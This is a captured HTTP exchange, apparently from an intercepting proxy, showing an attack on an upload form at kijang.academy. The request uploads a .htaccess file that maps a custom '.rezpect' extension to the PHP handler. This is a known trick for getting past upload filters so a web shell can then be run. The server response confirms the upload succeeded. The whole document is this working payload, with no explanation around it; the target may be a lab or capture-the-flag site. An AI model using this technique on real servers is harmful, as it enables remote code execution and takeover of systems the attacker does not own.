 Send Cancel < >
Request
Pretty Raw Hex \n
1 POST //upload.php HTTP/1.1
2 Host: kijang.academy
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:130.0) Gecko/20100101 Firefox/130.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/jxl,image/webp,image/png
,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------333190072724280132535268​58318
8 Content-Length: 266
9 Origin: http://kijang.academy
10 DNT: 1
11 Sec-GPC: 1
12 Connection: close
13 Referer: http://kijang.academy//upload.php
14 Upgrade-Insecure-Requests: 1
15 Priority: u=0, i
16
17 -----------------------------33319007272428013253526858318
18 Content-Disposition: form-data; name="file_upload"; filename=".htaccess"
19 Content-Type: text/plain
20
21 AddType application/x-httpd-php .rezpect
22 -----------------------------33319007272428013253526858318--
23
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Fri, 29 Aug 2025 09:44:41 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.1.33
5 Vary: Accept-Encoding
6 Content-Length: 168
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 <a href='/.htaccess'>
.htaccess
</a>
<form method="post" enctype="multipart/form-data">
11 File: <input type="file" name="file_upload">
12 <input type="submit">
13 </form>
14